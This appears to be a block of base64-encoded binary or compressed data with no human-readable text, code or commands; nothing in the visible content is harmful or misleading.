vVLUGenAUen02UsfP3VGGva51OxBafZC61oAgNME8zeILxYaypcYAeBqnL4A4M0339Q111xjnRFQ
Fi9erIYNG6pRo0b69ttvXfF7/+7duzVo0CCVKlVKb775JosAUmnYsGEqVKiQdYaZggUL8koaqXT6
9Gm9/vrrKlWqlB599FHt3r3bOinDeTweffvtt7rlllvUsGFDLV682DopoJQpU0avvfaadYa5wYMH
q3bt2tYZAWPdunVq27atateurenTpwf1UMD+/fv16KOPqly5cho5cqTi4+OtkwD8S+vWrdW+fXvr
DMfbsWOH2rVrp1tvvVXLly+3zslwkZGReuqpp1SrVi0tWbLEOsdUgQIF9Morr1hnAAAyUGRkpO67
7z4W38CnXnzxRZUrV05vvvmmDh8+bJ1jbs+ePerQoYOuv/56zZ8/3zrHr+Lj4/X555+rXr16uvfe
e7V9+3brJMd65JFHHLNoNTExUSNHjrTO8JtOnTopXz7nPZc42PXt29c6we/4niWAQMKzcwEEH5YA
OOMsN7W56V6DuO3S4f+0HcwSgDS2swTApzfFEoD0OxtzbvD/xCnp4hmORI80e5HUtL/0wedSLN93
AwAkIzY21jrBb3hVRQC4OicvAGjUqBGvppAKv/76q1q0aKGmTZtq2bJl1jkmIiMj9eyzz6p8+fIa
MWIET0hNIbcPwLt9AUJqxMbGatiwYSpfvryef/55HT9+3DrJxLJly9S0aVO1aNFCv/76q3VOwHjk
kUd04403WmeYKVeunF566SXrjICwe/du3X///apXr56+++47eb0Z/Z0i5zh48KAGDhyoGjVqaM6c
OdY5ACRly5ZNH374oXWGo0VFRenpp59WtWrV9NVXX1nn+N2ff/6pJk2aKCIiQqdOnbLOMdOvXz/V
rFnTOgMAkAESExPVuXNn7dixwzoFQWjv3r169tlnVapUKd1///1asWKFdZLfJSYmatiwYapevbq+
/PJLV30dJDmzZs1StWrV9Mgjj+jIkSPWOY5ToEABRUREWGecN378eEVFRVln+EW2bNnUo0cP6wxX
yZo1q+6//37rDL/au3evK7+2AiBwsQAAQHBiCYAzznJTm5vuNQjbLj/8n7aDWQKQxnaWAPj0plgC
kMaMeOlQpHT0hJSQzAsdrd4s3TFYGvy+dMSdz70GAKSQmwbhWAAAAFfn1AUAWbNm1dixYxUayreL
rubAgQPq0aOHGjRooAULFljnOMKhQ4c0aNAg1ahRQ9999511TkDo3Lmzbr/9dusMv2vTpo26du1q
nREQ5syZo+rVq2vw4MG8Itf/LFiwQA0aNFCPHj104MAB6xzHCw0N1dixY13797TRo0cre/bs1hmO
Fh0drf/85z+qUqWKpk6dKs/FG3BdZOvWrbrzzjvVpk0b7d692zoHcLVBgwapXLly1hmO5PV6NWHC
BFWuXFlvv/22qxbPJvexGDt2rOrWras1a9ZY55gICwtz9WI5AAhmzzzzjObNm2edgSAXGxurqVOn
6qabblKdOnU0duxYnT171jorw/35559q0KCBBg8erNOnT1vnOEZ8fLw+/PBDVahQQe+9954SExPT
f2gQGTBggEJCnDGQEhUVpfHjx1tn+E2/fv0c87F3g/bt2yt//vzWGX710UcfKSEhwToDAFKMZ3QB
CF5O/3N/EA5Ru77NTfcaRG1XH/5P28EsAUhjO0sAfHpTAbkEYGwtkyUAiR4pMko6eEyKTWZec+9B
qf+b0r1PSZt2+j0PABCA3PRETLcOlgBAajh1AcBjjz2mSpUqWWc4WkJCgoYOHarKlStr8uTJrn9V
mORs27ZNbdu21e23366dO/lL89UMHz5cWbJksc7wmyxZsjCgkgJ//fWXbrvtNt15553666+/rHMc
x+v1avLkyapcubLeffddnph1Fddee60GDhxoneF33bt3V4sWLawzHO27775TtWrV9Nprr7nq6xZX
8/3336t69er64IMPeLI7YKBAgQJ66qmnrDMcac+ePWrZsqV69+6tgwcPWuc4xvbt23XzzTdrxIgR
1ikmGjdurI4dO1pnAAB8aNq0aRo6dKh1Blxm3bp1ioiIUMmSJfX4449r+/bt1kkZYsqUKapfv75+
++036xTHioqK0hNPPKFGjRpp27Zt1jmOUaFCBTVv3tw647wRI0a45utWVapUUdOmTa0zXCMiIsI6
wa/Onj2rsWPHWmcAQKqwAABAcGMJgDPOclObm+41CNpSPvyftkiWAKSxnSUAPr0plgBcmdcrRZ2R
9h+RTiez0PjUWentSVLT/tL3y/2SBAAIEnFxcek/JECwAAAAri5PnjzWCZcoXry4nnnmGesMR1u/
fr0aNGigIUOG6NSpU9Y5jvff//5X1113nYYPH+7qVxO+mvLly+vRRx+1zvCbQYMGqUKFCtYZjpWY
mKj3339fNWvW1I8//mid43inTp3Sk08+qRtvvFHr16+3znG0559/XoULF7bO8JvcuXPrnXfesc5w
rOPHj+v+++9X27ZttWvXLuscRzpz5owee+wxNW7cWLt377bOAVzl+eefd+zSPEuffvqpatSooQUL
FlinOFJsbKwGDRqk/v37u3I51NChQ5U9e3brDACAD6xZs0Z9+/a1zoCLHT9+XO+//76qVKmi2267
TXPmzAmKIeOYmBj16dNH3bt315kzZ6xzAsKKFStUq1YtDRs2jO/x/E///v2tE87btWuXvv32W+sM
v3HSxz6YVapUSbfccot1hl9NnjxZkZGR1hkAkCosAAAQ/FgC4Iyz3NTmpnsN4Lak4f+OKxalcoCZ
JQC+wBKAVHazBCBDnI2RDhyVTpw6twjg3xITpWk/Sg37SqO+lBIC//saAAA/c9Mr6bEAAACuzonD
DG+++aZy5sxpneFICQkJeuWVV1SvXj2tWbPGOiegnDlzRo8++qgaNWqkHTt2WOc41nPPPadixYpZ
Z2S4okWL6rnnnrPOcKzt27erYcOGevzxx3X27Nn0H+giv/32m+rVq6dXXnklKJ6QnBHy5Mmj119/
3TrDb5577jkVKVLEOsORfvzxR9WoUUNTp061TgkIy5YtU61atfh4AX5StmxZPfjgg9YZjnLy5El1
7NhRDzzwAIvoUmDMmDFq27atoqKirFP86pprrtHTTz9tnQEASKddu3apbdu2fF0IjuDxePTjjz/q
zjvvVIUKFfTWW2/pyJEj1llpEhkZqRYtWmj8+PHWKQEnOjpagwcP1q233qqDBw9a55i78847Vbx4
ceuM84YNG2ad4Dd33323K76PZq1v374KCXH6sJXveL1ejRgxwjoDAFKNBQAA3MHpfy4N4CFq2rjX
QGz79/C/JMmb2gFmlgD4AksAUtnNEgDfHR0vHYqUjp5IfrB/9Wbp9kelpz88txwAAIC0iIuLs07w
m9DQUIWHh1tnAICj5cmTxzrhAjfccIO6detmneFIe/fuVdOmTfXiiy8qPj7eOidgLV++XHXq1GF4
7jJy5cqlN954wzojw73++uvKnTu3dYYjTZo0SXXq1NHKlSutUwJWfHy8XnzxRTVp0kR79+61znGk
3r17q3bt2tYZGa5cuXIaNGiQdYbjJCQk6Mknn1Tr1q21b98+65yAcvLkSd1///3q37+/qxY8AhZe
e+01ZcmSxTrDMdasWaM6depoxowZ1ikB5ccff1TLli1dtwTgiSeecNQwEgAgdY4eParWrVszYAtH
2r17t5555hldc8016t69u1atWmWdlGJ79+5Vo0aNtHTpUuuUgPbzzz/r+uuv19q1a61TTGXKlEm9
e/e2zjhvyZIlrvl3Eh4erj59+lhnBLXMmTOrR48e1hl+NW/ePP3555/WGQCQaiwAAOAeLAFwxllu
anPTvQZQ2yXD/0lYApDsoSwBSP4wlgBkSN6lfLwEINEjHTspHTwmxSYzk7nnoBTxunTv09Kfu319
MwAAt3HbE8SzZs1qnQAAjuakz5MhISEaNmyYq7b5p9RXX32lWrVq8cQwH4mKitL999+vnj178ipW
yejevbvq169vnZFh6tatq549e1pnOM6ZM2fO/3dx+vRp65ygsHTpUtWqVUvffPONdYrjhIaGavjw
4UH/e/4777zD8OhF/vnnHzVp0kTvvvuuvN6M/k5P8BozZoyaNGnCAgUgg9SsWVOdO3e2znCMqVOn
qlGjRtq5c6d1SkBatWqVbrvtNlctAciWLZuee+456wwAQBqcPXtWd955p7Zu3WqdAlxRbGyspkyZ
ogYNGqhevXoaP368oqOjrbMua/v27brpppu0efNm65Sg8Pfff6tRo0aaPn26dYqpLl26WCdcYNiw
YdYJfhMREaGwsDDrjKB15513qnDhwtYZfjV8+HDrBABIExYAAHAXpz+/JYCGqB11npPb3HSvAdB2
2eH/JCwBSPZQlgAkfxhLADIk71I+WALg9UonT0v7j0hnkvkexMnT0tuTpab9pXmBs7AYAOBwblsA
kD9/fusEAHC08PBw64Tz7rvvPjVo0MA6w1E8Ho/+85//qH379jp+/Lh1TtCZNGmSGjZsqD179lin
OEpoaKiGDh1qnZFhhg4dqtBQvhX9bzt37tSNN96oqVOnWqcEnePHj+uee+7Riy++KI/HY53jKI0a
NdLdd99tnZFhbrnlFrVv3946w1GWLVumunXratmyZdYpQWHlypWqX7++1q1bZ50CBJ1nn3026JfU
pITH49GQIUN0//33O3qYKhCsWLFCbdu2ddXX5vv27asyZcpYZwAAUiExMVGdO3fWihUrrFOAVFmz
Zo369OmjkiVL6sknn9SOHTusky6wd+9eNW/enCV+Pnb27Fl17txZL7zwgnWKmapVq6pmzZrWGedN
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
